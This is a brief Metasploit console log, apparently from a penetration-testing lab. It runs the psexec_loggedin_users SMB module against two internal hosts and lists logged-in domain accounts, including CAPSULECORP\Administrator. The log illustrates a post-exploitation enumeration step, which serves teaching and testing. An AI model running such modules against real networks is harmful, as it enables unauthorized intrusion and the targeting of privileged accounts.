 msf auxiliary(scanner/smb/psexec_loggedin_users) > run
[+] 10.0.10.227:445 - Service start timed out, OK if running a command or non-service executable...
[-] 10.0.10.207:445 - The host (10.0.10.207:445) was unreachable.
[+] 10.0.10.227:445 - Service start timed out, OK if running a command or non-service executable...
[+] 10.0.10.227:445 - CAPSULECORP\testuser1
[*] Scanned 1 of 2 hosts (50% complete)
[+] 10.0.10.227:445 - Service start timed out, OK if running a command or non-service executable...
[+] 10.0.10.227:445 - CAPSULECORP\Administrator
[*] 10.0.10.227:445 - Executing cleanup
[*] Scanned 1 of 2 hosts (50% complete)
[+] 10.0.10.227:445 - Service start timed out, OK if running a command or non-service executable...
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/psexec_loggedin_users) >